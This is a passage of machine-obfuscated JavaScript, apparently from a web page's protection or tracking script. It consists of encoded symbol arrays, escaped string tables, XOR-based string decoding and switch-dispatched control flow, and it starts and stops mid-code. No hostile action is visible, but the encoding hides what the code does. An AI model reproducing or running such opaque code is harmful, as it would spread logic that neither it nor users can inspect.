I(Uq),Ch,XU,Uk,[zI],bP,II(jx),II(mM),kd,II(bd),gZ,[jW],II(Nj),Uq,II(GVE),mI,II(sI),mM,II(gZ),Zv,bS,[bc],Nj,II(SR),Zv,Tg,q8,II(KP),II(Z5),P8,II(mM),[Tg],II(Uk),mM,II(KP),II(NW),[Cv],II(Fx),[pm],mI,II(bd),KP,Uq,II(Fc),II(RO),II(d8),Z5,II(GVE),pB,II(bc),jW,c2,II(q8),Zv,Uk,[jW],II(mI),dx,Tg,q8,II(KP),II(Z5),P8,II(dS),[rR],SR,II(sI),XU,Nj,II(mM),MI,[Vt],II(mI),XU,Z5,mM,II(SR),Uk,II(mM),MI,[Vt],II(TR),AF,II(I4),bc,II(q8),II(bI),RO,II(bP),px,I2,EU,II(Nj),[rR],SR,m8,XU,II(gI),SR,Zv,EU,II(dS),[rR],SR,II(Tb),Z5,SR,XU,II(P8),FO,II(bd),jm,bc,II(RO),II(Z5),II(Uq),mI,II(bd),P8,II(FO),J8,SR,II(LS),m8,II(q8),II(q8),jx,d8,II(jW),II(BS),[rR],SR,m8,XU,II(bC),Tb,II(Jm),rZ,II(KP),Ch,I2,Tg,II(Ad),II(Vx),Uq,d8,II(mI),rZ,II(KP),II(Z5),TR,II(bd),KP,mM,II(gZ),II(jW),II(jx),II(jW),rZ,II(KP),jx,LI,II(LS),bc,RO,II(LS),II(jW),II(bS),zI,Z5,SR,XU,II(P8),FO,II(ks),LS,II(jW),mM,II(EU),m8,jW,II(mI),mM,II(Uq),zI,Vt,II(GVE),mI,II(sI),mM,II(gZ),P8,bI,II(Fc),[SR],bC,XU,II(ks),Uk,II(Ad),Gb,II(Vt),jb,XU,II(zI),EU,[XU],II(mM),jW,dS,II(Fc),II(bc),bP,II(RO),q8,II(cW),Nj,II(jx),Zv,II(cW),wQ,rR,II(jx),II(LS),II(Vx),[sI],Z8,rR,q8,II(OI),LS,II(RO),II(KP),II(TR),Yk,Tg,XU,II(EU),q8,RO,c2,II(kd),kd,II(KP),II(vb),TR,jW,m8,jW,II(Z5),RO,II(Zv),P8,jW,II(RO),II(I4),II(Uq),Nj,jW,II(jW),II(Yk),bI,LS,II(EU),I4,II(P8),jW,bP,II(Fc),II(Uq),gZ,KP,KP,jW,II(Tg),I4,II(LS),Z5,II(Uk),kh,Zv,II(rR),rR,II(Nj),vb,RO,II(m8),jW,I4,II(dS),kd,II(KP),II(vb),qq,RO,II(Uq),gZ,LS,II(EU),I4,II(P8),jW,bP,II(Fc),II(Fx),II(bc),Nj,jW,II(jW),II(Yk),wQ,P8,XU,II(P8),FO,II(Lm),vb,II(I4),q8,II(KP),II(Z5),P8,II(jW),II(jb),bC,q8,II(Z5),jW,II(kd),sI,II(Fc),OI,II(P8),II(Uq),Yk,II(Yk),bS,II(q8),[Jm],II(md),bS,LS,II(EU),[Zv],II(OI),II(MI),jW,II(jx),bC,[FO],II(Jm),II(bc),Fc,kd,II(ks),jW,RO,M1,II(LI),Tb,II(P8),II(px),dx,II(SR),lR,II(Jm),Tb,II(P8),II(vh),pm,II(SR),bI,II(px),jm,II(bC),jW,RO,TR,II(Ad),bc,rR,d8,II(q8),II(md),zI,g6,Tg,II(EU),II(P8),OI,c2,II(q8),II(J8),LI,RO,II(KP),II(bc),Tg,II(mI),jW,KP,[Lm],II(jW),II(OI),xM,c2,[c2],KP,II(bd),jW,KP,mM,II(LS),c2,II(q8),II(LS),OI,II(jW),II(jx),II(Fx),GZ,II(Fx),II(OI),mM,II(jx),Zv,II(cW),Nv,g6,Tg,II(EU),II(bI),KP,mM,II(KP),II(NW),[Cv],II(f5),jW,RO,bC,II(bI),SR,II(I4),[mI],II(mM),jm,II(Z8),bI,II(bd),Yk,c2,II(pB),I4,KP,II(gZ),bS,II(vh),bI,II(bd),Jm,jW,P8,II(I4),II(d8),Z5,II(FO),FO,q8,Z5,RO,Fc,II(bC),Yk,II(bv),bI,II(bd),M1,II(Fc),P8,II(m8),Tg,II(zI),P8,II(I4),II(Yd),pm,II(jW),II(LS),Zv,II(RO),XU,II(I4),jx,II(LS),zI,II(bC),bd,II(M1),[HK],II(Fx),Jm,II(rR),[HK],m8,II(lR),Hk,II(q8),bI,II(bd),qq,II(c2),II(LS),Tg,II(m8),jx,RO,II(KP),II(Yk),mI,II(bS),bI,II(bd),lR,II(Z5),II(m8),I4,II(SR),Vt,II(Z5),jx,d8,II(sI),Vx,II(EU),bI,II(bd),Ad,EU,XU,II(BI),EU,I4,jW,II(bP),d8,II(jW),II(qq),sI,II(mM),Ad,jW,pB,RO,II(KP),c2,II(mI),II(d8),Et,[jW],II(mI),bP,vb,II(Fc),II(jW),II(Fx),bI,II(GZ),kw,c2,II(pB),I4,KP,II(bS),vh,FO,XU,II(m8),Fc,II(jx),XU,II(AF),sI,d8,II(AF),Jm,II(TR),AF,II(LS),II(Z8),GVE,II(bd),AF,II(LS),Zv,II(Fx),Rq,II(Jm),jm,jx,II(Ad),dx,OI,XU,II(m8),Fc,II(jx),XU,II(AF),bI,II(KP),II(LI),Ad,II(Yk),qq,II(jx),EU,II(M1),kh,II(bI),gZ,II(I2),II(Z8),md,II(mI),MI,OI,II(bI),Zv,II(Vx),TR,II(c2),II(WU),LS,II(Hk),gZ,II(I2),RO,II(vh),pm,II(M1),bS,jx,KP,II(bS),Fx,bP,II(kd),Zv,Rq,II(Z5),Zv,II(m8),II(Uq),P8,c2,KP,LI,II(Z5),Zv,II(m8),II(kw),kw,jx,II(bP),II(qq),FO,jm,[jW],II(Nj),kd,II(mM),Uq,jW,II(KP),jW,II(sI),jW,kd,II(Fc),[bc],f5,II(Ad),Gb,kh,II(kd),RO,sI,II(bd),[gI],XU,Zv,Uk,[jW],II(Nj),mM,EU,[XU],II(mM),jW,dS,II(jx),[jW],II(Nj),kd,II(mM),Ad,EU,XU,II(c2),I4,[px],XU,II(ks),jW,II(jW),jW,Zv,Rq,II(Z5),Zv,II(m8),II(Uq),I2,d8,M1,II(mM),mM,II(kw),bc,Uk,II(mM),Uq,II(m8),jx,d8,II(sI),sI,II(mM),mM,II(TR),II(Z5),qq,II(jW),c2,jW,II(Z8),FO,m8,XU,II(Zv),d8,II(Z5),II(Uk),[pm],mI,II(mM),mM,II(TR),II(c2),sI,II(mM),mM,II(kw),II(q8),RO,lR,II(m8),Fc,II(d8),II(jm),MI,jx,RO,c2,II(m8),II(GVE),jW,Zv,Rq,II(Z5),Zv,II(m8),II(Uq),rZ,RO,LI,II(Z5),Zv,II(m8),II(kw),kw,jx,II(bP),II(qq),FO,jm,[jW],II(Nj),kd,II(mM),Uq,jW,II(KP),jW,II(sI),jW,kd,XU,II(kd),RO,sI,II(bd),[gI],XU,Zv,Uk,[jW],II(Nj),mM,EU,[XU],II(mM),GZ,II(gZ),dS,II(jx),[jW],II(Nj),kd,II(mM),Ad,EU,XU,II(c2),I4,[px],XU,II(ks),jW,kd,II(kd),II(jW),jW,Zv,jW,II(Z5),II(I4),XU,EU,bc,II(Z5),RO,II(c2),II(Fc),EU,[c2],kw,jW,II(I4),II(LI),RO,II(bc),II(Z5),LS,II(Hk),xM,II(KP),RO,II(P8),d8,II(Z5),II(pB),EU,II(I4),XU,jx,II(I4),q8,Z5,Fc,II(P8),II(Vx),SR,II(P8),jx,d8,II(Rq),g6,bP,jW,II(EU),jx,II(jx),I4,II(EU),RO,bP,II(I2),II(c2),P8,II(EU),d8,II(Z5),BI,II(g6),bP,jx,II(RO),II(q8),P8,II(bP),II(m8),Fc,II(Fc),jx,II(KP),bc,II(q8),II(I4),bP,II(bP),II(Fc),bP,II(Fc),KP,II(RO),II(Z5),q8,II(FO),xM,II(KP),RO,II(P8),d8,II(Z5),II(I2),Nv,II(d8),KP,II(Tg),II(m8),zI,II(Z5),Fc,II(I4),LS,GVE,bP,II(pB),II(LI),II(jW),II(EU),II(KP),d8,II(Zv),KP,KP,Z5,Fc,II(P8),II(RO),II(EU),zI,II(jx),II(bc),EU,jx,bP,II(Tg),m8];}break;case qG:{return [[II(Fc),II(LS),P8,II(LS),d8,II(jW)],[II(I4),EU,jW,II(RO),II(c2)],[],[P8,II(LS),d8,II(jW)],[II(LS),d8,II(jW)],[],[II(bc),jW,bP,II(Uq),mM,II(Z5),Fc,II(wQ),LI,d8,II(Z5),II(jx),II(c2),m8],[],[],[],[],[dS,II(KP),II(OI),P8,II(dS)],[II(OI),P8,II(dS)],[],[],[],[],[],[I4,II(P8),Tg,II(KP),RO],[qq,Z5,II(RO),KP,II(KP),KP,KP,II(jx),II(LS)],[f5,II(q8),EU,II(bc),Fc,II(LS)],[],[KP,II(jx),II(LS)],[],[II(q8),EU,II(bc),Fc,II(LS)],[],[],[jm,RO,KP,II(I4),LS,XU,I4,II(dx),Gb,II(bc)],[],[],[],[],[],[],[Ad,P8,II(LS)],[],[II(mM),mI,II(bd),dS],[Ch,XU,XU],[bc,II(jW),KP,jW,II(Z5),RO,II(Zv),P8,II(KP),RO],[AF,II(jx),Tg,II(c2)],[],[],[LS,XU,I4,II(dx),Gb,II(bc)],[II(BS),mI,II(bc),jW,bP,II(lR),MI,P8,II(LS),m8,II(q8),II(q8),jx,d8,II(jW),II(GZ),kd],[MI,II(Z5),LS,XU,II(TR)],[jx,II(bP),jW,I4,II(I4),I4],[],[sI,II(bc),jW,bP,II(Uq)],[kh,II(RO),II(md)],[II(d8),II(KP),II(TR),pB],[],[II(Zv),II(RO),II(md)],[],[],[Vt,II(bc),II(LS),I4,II(RO)],[Jm,LS,II(jW),II(jx)],[bd,II(bc),bP,II(RO),q8,II(cW)],[II(dx),Gb,II(bc)],[],[],[],[],[],[],[],[],[],[],[],[II(Ch),dS,II(bc),bP,II(RO),q8,II(ks),bP],[II(sI),mM,II(mM),Fx],[II(Nv),P8,P8,II(P8),bc,II(q8),EU,II(EU),I4,II(GZ)],[dx,XU,II(RO),RO,II(GZ),II(d8)],[],[II(BI),II(Z5),Tg,II(P8),KP,II(AF),mI,II(bd),dS],[],[OI,II(I4),II(Z5),II(d8),Tg,II(KP),RO],[Z8,II(Fc),II(jW),II(bc),Zv,II(q8),II(d8),II(jW),Ch],[],[],[vb,II(KP),II(OI),LS,jx,II(pB),II(px)],[],[],[],[II(Rq),SR,Fc,II(jx),XU],[],[],[],[SR,II(jx),Zv,II(cW)],[TR,II(I4),m8,II(c2),II(RO),bP,II(P8)],[kd,II(kd),XU],[],[],[],[],[xM,II(Z5),II(jx),KP,II(Fc)],[],[BS,Z5,II(Z5),II(RO),II(LS),jx,II(bP),jW,II(jW)],[],[],[Yd,II(RO),II(Z5),II(c2),bP,II(m8)],[Uq,II(GVE),Yk,II(bS),MI,II(Z5),Tg,II(P8),KP,II(NW),Gb,II(bc),II(Uk),II(LS),EU,II(Fc)],[],[II(px),II(Hk),EU],[],[],[],[],[],[],[II(FO),Fc,Fc,II(m8)],[bI,II(bd),md,II(LS),I4,II(Fc),m8,II(I2),d8,II(Z5)],[],[],[],[II(qq),kw,II(kw),GVE],[II(GVE),MI,II(MI),gZ],[],[M1,II(md),M1,II(Jm)],[],[II(gI),jk,XU],[II(jb),Nj,jW,KP,II(kd)],[],[II(Vt),Uk,II(Hk)],[I2,II(m8),jx,d8,II(Uk)],[lR,II(kw),GVE,II(AF),dS],[bC,II(kd),RO],[II(bv),g6,Tg,II(Tg)],[II(rR),Tg,II(Tg),II(Vt)],[]];}break;case f9:{Em=[II(d8),bc,XU,II(bc),II(P8),P8,XU,LI,LS,II(EU),[jW],II(P8),I4,KP,[XU],jW,jW,jW,jW,jW,jW,jW,jW,jW,jW,jW,jW,Fc,[XU],jW,jW,jW,jW,jW,jW,jW,jW,jW,jW,jW,jW,II(GZ),jW,jW,jW,jW,jW,jW,jW,jW,jW,II(bP),II(c2),KP,II(jx),II(LS),EU,XU,II(c2),II(RO),II(d8),II(Z5),Tg,II(LS),d8,II(jW),II(f5),bS,II(jx),OI,II(OI),Zv,II(pB),EU,II(jx),Fc,c2,jW,II(jW),OI,d8,II(Vt),I2,rZ,II(Nv),[bc],II(FO),J8,II(d8),KP,d8,II(jW),II(bP),P8,II(d8),I2,II(jx),Z5,II(I4),m8,XU,bc,c2,II(c2),lR,II(AF),Fc,II(q8),m8,XU,II(Zv),d8,II(Z5),II(Z5),Zv,II(Nv),FO,d8,XU,XU,XU,XU,II(I4),OI,II(I4),II(Z5),II(d8),[d8],II(Yd),OI,I4,II(KP),II(c2),bP,XU,[I4],KP,XU,Tg,II(I4),m8,II(m8),EU,II(WU),Z8,d8,II(Z5),II(q8),EU,II(Z5),II(jx),II(d8),II(rZ),g6,c2,II(c2),LS,II(jW),II(dx),LI,RO,II(jk),P8,m8,jW,II(LS),KP,II(Fc),m8,jW,II(LS),c2,II(bc),Tg,II(EU),bP,II(J8),OI,c2,II(q8),bP,d8,II(jW),II(qq),EU,Yd,P8,[jx],II(P8),jx,II(bP),LS,RO,II(EU),d8,II(Z5),II(RO),bP,jx,II(RO),[bP],II(Hk),Hk,jx,II(Fc),I4,II(bc),[bc],II(Gb),SR,II(P8),jx,d8,II(EU),d8,II(Z5),II(I4),I2,II(EU),II(pB),jk,II(P8),Z5,Z5,XU,wQ,II(KP),II(J8),Yd,[Z5],bC,q8,II(Z5),jW,II(kd),dS,II(I4),EU,jW,II(RO),II(c2),II(Nj),Yk,II(Yk),Et,Z5,[Z5],Ih,[bP],II(Uk),jk,jx,II(jx),[jW],II(jW),c2,jW,II(bv),g6,Tg,II(Tg),c2,XU,II(kw),jW,d8,Uq,II(bc),rZ,II(bd),GZ,II(m8),II(KP),pB,II(bc),II(kh),II(BI),rZ,II(jW),jW,Fx,q8,II(vb),II(LS),c2,II(q8),II(LS),OI,II(jW),II(jx),EU,XU,II(BI),EU,I4,jW,[I4],II(KP),II(Gb),Gb,q8,II(Zv),I4,II(Tb),jk,Zv,II(m8),Z5,II(RO),LS,II(EU),[jW],II(dS),dS,II(I4),m8,Z5,II(jx),q8,II(kd),gZ,bP,II(jb),Nj,jW,KP,II(kd),Yk,I4,II(Nj),vb,II(I4),[LS],II(I4),[LS],II(bc),II(RO),jx,rR,bP,II(RO),II(Z5),II(q8),II(Uq),bv,II(bc),Z5,II(Vt),Jm,Tg,II(c2),Zv,II(Zv),I4,II(jx),XU];KlE=AJ;}break;case Gf:{var MnE=vEE[zH];var j3E=vEE[LA];var lJE=xC([],[]);KlE=j9;var YGE=S4(GX(MnE,xP[GX(xP.length,jW)]),I2);var gz=nb[j3E];}break;case sf:{dJE=GX(XlE,xP[GX(xP.length,jW)]);KlE=LA;}break;case ST:{KlE=AJ;while(Ss(jz,ZGE[RZ[XU]])){j5()[ZGE[jz]]=O8(GX(jz,jW))?function(){QR=[];b3E.call(this,tA,[ZGE]);return '';}:function(){var hnE=ZGE[jz];var YVE=j5()[hnE];return function(t3E,M3E,F3E,xEE){if(ES(arguments.length,XU)){return YVE;}var rHE=nP.call(null,sV,[t3E,Nj,F3E,xEE]);j5()[hnE]=function(){return rHE;};return rHE;};}();++jz;}}break;case LA:{while(sK(sAE,XU)){if(BX(jJE[Lx[Z5]],Cl[Lx[jW]])&&Fk(jJE,BGE[Lx[XU]])){if(WR(BGE,NQ)){SEE+=nP(GA,[dJE]);}return SEE;}if(ES(jJE[Lx[Z5]],Cl[Lx[jW]])){var w0=bJE[BGE[jJE[XU]][XU]];var sHE=b3E.apply(null,[Qr,[jJE[jW],sAE,O8(XU),w0,Fc,xC(dJE,xP[GX(xP.length,jW)])]]);SEE+=sHE;jJE=jJE[XU];sAE-=vQ(wp,[sHE]);}else if(ES(BGE[jJE][Lx[Z5]],Cl[Lx[jW]])){var w0=bJE[BGE[jJE][XU]];var sHE=b3E(Qr,[XU,sAE,sI,w0,O8({}),xC(dJE,xP[GX(xP.length,jW)])]);SEE+=sHE;sAE-=vQ(wp,[sHE]);}else{SEE+=nP(GA,[dJE]);dJE+=BGE[jJE];--sAE;};++jJE;}KlE=tn;}break;case OD:{KlE=AJ;return AnE;}break;case NJ:{KlE=AJ;return vrE;}break;case Wf:{var KfE=vEE[zH];KlE+=pJ;vt=function(WVE,zlE){return b3E.apply(this,[Gf,arguments]);};return hs(KfE);}break;case tn:{KlE+=Ef;return SEE;}break;case tE:{Od=[[jW,jW,jW,jW,jW,jW,jW,jW,jW,jW,jW,jW,jW],[I4,II(P8),Tg,II(KP),RO],[II(jx),c2,II(c2),LS,II(LS),I4,II(P8),II(Uq)],[],[],[],[Tg,II(KP),RO],[],[],[II(LS),I4,II(P8)],[II(OI),LS,jx,II(pB)],[q8,II(KP),II(Z5),P8],[Ch,d8,II(Zv),KP],[II(bP),d8,II(jW)]];KlE+=rA;}break;case K3:{if(Ss(plE,H0.length)){do{DK()[H0[plE]]=O8(GX(plE,jx))?function(){return vQ.apply(this,[kJ,arguments]);}:function(){var LVE=H0[plE];return function(EEE,JAE){var A0=LR(EEE,JAE);DK()[LVE]=function(){return A0;};return A0;};}();++plE;}while(Ss(plE,H0.length));}KlE=AJ;}break;case wp:{return [[RO],II(kh),g6,Tg,II(Tg),II(I4),OI,II(Vt),OI,I4,II(KP),jx,II(RO),II(c2),jx,d8,II(pm),g6,c2,II(Z5),jW,bc,zI,d8,II(xM),xM,II(Tg),RO,II(Uq),[XU],Z5,P8,II(LS),I4,II(P8),II(Vx),Z8,II(Fc),q8,II(q8),jx,d8,[KP],II(M1),jW,RO,II(KP),II(bc),LS,KP,Z5,KP,II(jW),dx,KP,II(KP),LS,II(Uq),EU,RO,EU,II(Tg),Rq,XU,II(q8),KP,II(Fc),II(Uq),rR,NW,P8,Z5,II(bc),II(sI),[XU],RO,RO,II(Fc),II(OI),P8,Tg,II(bc),II(RO),bP,jW,II(kh),Tb,[jW],KP,jW,II(pm),dx,II(P8),I4,II(KP),II(NW),xM,II(Z5),II(jx),KP,II(Fc),II(Tg),I4,d8,jW,II(Tg),P8,Z5,II(Vx),OI,c2,II(q8),m8,jW,II(Tg),bc,RO,II(Z5),EU,II(Ad),Ad,XU,II(Z5),II(jx),II(Fc),Tg,II(jW),II(EU),II(m8),II(KP),pB,II(bc),lR,II(Yk),q8,XU,XU,bC,[RO],II(Tg),KP,II(RO),Tg,II(Tg),II(Nv),II(Fc),II(jW),II(bc),Zv,II(q8),II(d8),II(jW),Ch,II(I4),II(I4),jx,II(bP),jW,I4,II(I4),I4,I4,II(q8),[KP],EU,II(bP),bI,II(KP),II(I4),II(vh),II(I4),q8,Z5,Fc,II(P8),Zv,c2,II(Z5),EU,II(lR),wQ,bP,II(Z5),II(KP),jW,jx,II(KP),II(c2),II(jW),II(RO),jx,II(LS),XU,II(jx),I4,II(Tg),Z5,RO,XU,KP,LS,[c2],II(I4),LS,II(I4),LS,jx,II(I2),I4,RO,II(m8),RO,jW,II(jW),II(bP),P8,II(OI),dx,XU,II(RO),RO,EU,[jW],bc,II(jW),II(q8),RO,jx,II(KP),II(g6),P8,Zv,XU,c2,II(q8),RO,II(m8),II(q8),II(KP),Zv,II(Z5),II(Zv),II(Fc)];}break;case J9:{var O3E=XU;while(Ss(O3E,ELE.length)){var GEE=dq(ELE,O3E);var OHE=dq(UM.SG,l0++);MLE+=nP(GA,[GP(Bd(GP(GEE,OHE)),zP(GEE,OHE))]);O3E++;}KlE-=jN;}break;case Qr:{var jJE=vEE[zH];var sAE=vEE[LA];var rNE=vEE[HH];var BGE=vEE[CA];KlE+=IN;var QnE=vEE[Qr];var XlE=vEE[X9];if(ES(typeof BGE,Lx[RO])){BGE=NQ;}var SEE=xC([],[]);}break;case QJ:{KlE+=dL;Pm=[[bv,NW,jx,II(m8),II(M1),bI,KP],[II(Fc),II(LS),P8,II(LS),d8,II(jW)],[],[II(m8),jx,KP,II(c2),RO],[II(LS),d8,II(jW)],[II(Zv),II(RO),KP,KP],[],[],[],[],[]];}break;case xL:{var H0=vEE[zH];KlE+=Un;Zw(H0[XU]);var plE=XU;}break;case vr:{JS=[II(rZ),Tg,[Fc],c2,II(OI),LS,Z5,d8,II(Z5),II(m8),II(jW),LS,q8,II(jx),LS,c2,II(q8),II(Fc),KP,bP,II(RO),II(Z5),II(q8),II(zI),Tg,q8,II(I4),II(c2),RO,OI,II(Vt),xM,II(Tg),Tg,II(EU),Z5,[Z5],II(RO),II(Z5),II(q8),EU,II(EU),I4,Fc,c2,jW,II(d8),II(I4),bc,II(q8),II(Z5),EU,II(SR),pm,II(jW),d8,II(EU),Tg,[XU],II(Tg),Tg,[Fc],II(xM),[c2],II(FO),OI,c2,II(q8),bP,d8,II(jW),KP,II(Tg),bP,II(RO),bP,II(LS),RO,II(bc),II(Z5),Tg,[jW],LS,II(c2),KP,d8,II(OI),II(I4),q8,Z5,Fc,II(P8),II(Yd),WU,II(RO),XU,II(I4),jx,d8,II(xM),pB,EU,II(jx),Fc,c2,II(kh),pm,II(RO),II(Z5),II(LI),LS,II(Z5),jW,P8,II(I4),II(d8),Z5,II(xM),g6,Tg,II(Tg),bS,Zv,II(KP),II(m8),II(M1),II(Fc),mM,II(KP),q8,RO,II(Fc),II(jW),II(vh),II(BI),wQ,I2,II(RO),II(Uq),jb,jW,II(Z5),II(jx),KP,II(Fc),II(lR),kd,II(KP),II(vb),qq,RO,II(Uq),Uq,jx,II(LS),bc,II(LS),jW,II(jW),II(TR),kw,bc,II(jW),d8,II(Tg),q8,KP,KP,II(jb),kw,KP,II(Fc),P8,II(P8),Z5,P8,II(EU),I4,jW,II(jb),vb,d8,II(jW),II(jW),II(bP),II(KP),jW,II(Uq),vb,II(jx),II(mM),kd,II(bc),II(RO),II(Uq),pm,OI,Tg,II(LS),KP,II(GVE),II(P8),dS,II(P8),I4,II(Fc),II(Z5),II(Uk),XU,XU,f5,II(Rq),d8,II(bc),II(LS),I4,II(RO),Z5,[Z5],II(P8),Tg,[jW],II(jW),II(RO),II(d8),I2,II(c2),II(KP),jW,II(KP),jW,EU,II(jx),XU,II(zI),EU,I4,jW,II(bP),d8,II(jW),II(Yd),g6,bP,jW,c2,II(m8),XU,II(q8),II(Yd),px,d8,II(jW),d8,II(KP),d8,II(Zv),KP,LS,jW,II(Tg),P8,Z5,II(LS),Zv,XU,I2,II(m8),Fc,II(Fc),jx,II(KP),bc,II(q8),II(m8),zI,II(Fc),jx,II(KP),II(P8),EU,XU,II(LS),II(jW),II(Fc),P8,II(m8),Tg,II(zI),P8,II(I4),II(Yd),pm,II(jW),II(LS),Zv,II(RO),XU,II(I4),jx,II(LS),zI,jW,zI,II(OI),II(Zv),II(RO),II(MI),GVE,jx,jW,II(KP),jW,II(KP),RO,II(I4),II(m8),m8,II(RO),II(LS),Zv,II(KP),jW,II(P8),jk,II(P8),Z5,q8,II(Z5),KP,II(Fc),II(Yd),Ad,II(OI),Z5,LS,c2,[jW],II(bc),bP,II(RO),q8,KP,II(RO),II(Z5),q8,II(LI),Z8,d8,II(Z5),II(q8),EU,II(Z5),II(jx),II(d8),II(pB),[c2],II(Z5),II(m8),I4,II(I4),EU,jW,II(RO),[XU],II(c2),bP,II(OI),d8,jx,II(Z5),II(Zv)];KlE+=Gp;}break;case YA:{var HYE=vEE[zH];var k9E=vEE[LA];KlE=dE;var vrE=xC([],[]);var bLE=S4(GX(k9E,xP[GX(xP.length,jW)]),jk);var DfE=J5[HYE];}break;case ZE:{var hLE=vEE[zH];KlE=AJ;Ow=function(THE,fAE){return b3E.apply(this,[YA,arguments]);};return jZ(hLE);}break;case Z:{var VGE=vEE[zH];var fJE=vEE[LA];var WLE=vEE[HH];KlE-=hD;var rGE=xC([],[]);var VfE=S4(GX(VGE,xP[GX(xP.length,jW)]),Ch);var CJE=nS[WLE];var EGE=XU;}break;case cV:{var UJE=vEE[zH];xS=function(A9E,WAE,Q3E){return b3E.apply(this,[Z,arguments]);};KlE+=Ll;return zw(UJE);}break;case mA:{KlE=AJ;for(var gJE=XU;Ss(gJE,fEE[Lx[XU]]);++gJE){Ls()[fEE[gJE]]=O8(GX(gJE,OI))?function(){NQ=[];b3E.call(this,JE,[fEE]);return '';}:function(){var TGE=fEE[gJE];var jHE=Ls()[TGE];return function(XYE,HVE,VDE,TJE,m3E,INE){if(ES(arguments.length,XU)){return jHE;}var HAE=b3E.apply(null,[Qr,[XYE,HVE,O8(O8({})),bv,md,INE]]);Ls()[TGE]=function(){return HAE;};return HAE;};}();}}break;case Ml:{var VEE=vEE[zH];var Mz=vEE[LA];KlE+=mA;var MLE=xC([],[]);var l0=S4(GX(Mz,xP[GX(xP.length,jW)]),jk);var ELE=RR[VEE];}break;case ME:{var p3E=vEE[zH];UM=function(vF,DEE){return b3E.apply(this,[Ml,arguments]);};return tI(p3E);}break;case D9:{var JrE=Hv[SHE];KlE-=Bp;for(var wlE=XU;Ss(wlE,JrE.length);wlE++){var k3E=dq(JrE,wlE);var UGE=dq(LR.qT,dLE++);AnE+=nP(GA,[GP(Bd(GP(k3E,UGE)),zP(k3E,UGE))]);}}break;case JE:{KlE-=nL;var fEE=vEE[zH];}break;case tA:{KlE=ST;var ZGE=vEE[zH];var jz=XU;}break;case lH:{Xk=[[II(c2),EU,II(I4),II(c2),Tg,II(EU)],[II(LS),d8,II(jW)],[XU,Z5,Fc,II(Fc),I4],[],[zI,II(Z5),Fc,II(I4),LS],[],[],[m8,II(m8),EU]];KlE+=HN;}break;case vH:{KlE=D9;var xYE=vEE[zH];var SHE=vEE[LA];var AnE=xC([],[]);var dLE=S4(GX(xYE,xP[GX(xP.length,jW)]),I4);}break;}}};var zM=function(){return ["7=PK##3","/","\r\\H4&;::","2EB","R85r5=4","0","r,LuEPa6|c&rZ;UK)Q\x3fg)n1","CE\x40e","\b%s^6$<<","1-^].","3ARG-8\fUk;$:\x40F=5",";\'\'-SM654TTK9I","]>\x40n5;\'GG;","6!GSK4\b6\x00","XL","K: & ","-\r\x00i",";C_","TP^!\"O","&x","O\"!BY==:!-\\L=","\r2","PO\x00\t#:CI","c>q\x07","L&(%","\x40\n","_N=9!","~","*!:^b*\x3f","6Xy","*\'\'AZ\x004)RI\x40;\b;XH","J\"9","\")5FE","\b;^i$==",";)D\x40(\'4ZR","X^",":($PFG","-%LcA","K:/,QpA\t#6\x00M","8:\x3f4$[Mo\'4AEC\tG#\f^&,4,G (m\\TK\x00;\fD\'=4&QLaL\t[\x00A\x00%TXBQ6,u!FL=\'\"YER\b9YM_50u\'PC*%4F\x00C\x07wM[t(uaP\"$/YG6\x00C_,|`u%W]\')$","SK):CX","PLK\t#2YA-","L\x00$^","EC1;!V]\'",".","*\'-VL!2)TL]","7GIZ\v2","CW8:\'0:aJ=#%[y","P[","^F.\")[G","I\n!O","<V","PR\\","\"]\x40!","C0,1BL","F\t$N","rE 9ou`","SBO","i4ue[,X0]SC\x40&e=wy","Z\n$","7&88^L;#",")FtG\b\"\x00l  #-","\"%C_Q11!:SJ;/.R\x00A$MY;\'u#WP<h","S","& 2TMK18EX","48WE#/$Z","%EM","1","#ZNH%NA","EN\x00 8-y#3\'I\x40","\x00IA","$PVG7>\fIA#5=<\'","GH+","j.(.ZT\t!^YQ!\'1-T\x40!#$O\\R;\fYt&7\"WJ;","XD\x071*XL,2","A","I]0!","NX &;","^X  8-bE.\x3f7GII\t","\'_Y8\n:,W","y&]Gu","FTO+2","0MY",".&aR\\","%W_","H#:M\x40","4I]","[IZ\v]7;UH","\t0\x00D","REZ!\t\b%KH$$-4<WZ","XT\x40n","\n8ZH!2/XA]","[H\x3f !WD\x3f)2TRW!\t\b%KH","pa!)","==0%","Z  ;\rJY=#3FIA8%^","!8+7x","!PIA\x07VdA","\x00AH","^H8(6-a].2%","#>m","SW\t2\x07E^\"$,0+Za.5(","^n7","","\\E:,=_K*4","8Q","+VJ\'$Zq^9MG$/6~D, ,jsW\b;","%:]J*53tUZ\r\b$\x00~H","B","Xr=:","QMK","!%AdK20MY","\x002\x00iA9,;<pP\"","))#\x40S","EO\\",",4$bE.\x3f%G\x00x>B\r!8<2!\\","_AX8\t6\x40H","_De","B<,\'","[H\x3f !W]\b\'-PPO","\x07:<[O&%!AIA","Y /.AE\\9","\x40!5%GT|\r\v6I\x40:=-J]","G\b\v","OL8,1ZH!2/X","\f(T2\t",":%-WJ\'9[TF$","++QI]","<]l##-PNZ","\'EUx8","&\b5INt0&W[.2/G}","GH\b\'","M_1\x00;<","40.0hbm\tf\\EY","[Z/-PO[I&4\x00E[","6^","6$P"];};var RF=function(jAE){var vVE=0;for(var MVE=0;MVE<jAE["length"];MVE++){vVE=vVE+jAE["charCodeAt"](MVE);}return vVE;};var MJE=function(){return nP.apply(this,[XE,arguments]);};var w3E=function Q9E(PGE,mJE){'use strict';var N9E=Q9E;switch(PGE){case pn:{var B9E=mJE[zH];var trE;xP.push(SP);return trE=B9E&&WR(j5()[Z7(KP)].call(null,TnE,bS,rd,q8),typeof Cl[ES(typeof tX()[lP(J8)],xC('',[][[]]))?tX()[lP(d8)].apply(null,[Rz,lz]):tX()[lP(q8)].apply(null,[Z5,tEE])])&&ES(B9E[DK()[AU(RO)](KB,Vq)],Cl[tX()[lP(q8)](Z5,tEE)])&&BX(B9E,Cl[tX()[lP(q8)].call(null,Z5,tEE)][tX()[lP(jW)].call(null,jW,YQ)])?YP()[xW(Fc)].call(null,d8,Cv,NEE,pfE):typeof B9E,xP.pop(),trE;}break;case kJ:{var fGE=mJE[zH];return typeof fGE;}break;case kV:{var U3E=mJE[zH];var K9E=mJE[LA];var hVE=mJE[HH];xP.push(M4);U3E[K9E]=hVE[nK()[g1(EU)](LS,mD)];xP.pop();}break;case ll:{var HJE=mJE[zH];var ffE=mJE[LA];var ElE=mJE[HH];return HJE[ffE]=ElE;}break;case tE:{var dF=mJE[zH];var mF=mJE[LA];var BJE=mJE[HH];xP.push(bGE);try{var W3E=xP.length;var Nz=O8(O8(zH));var zrE;return 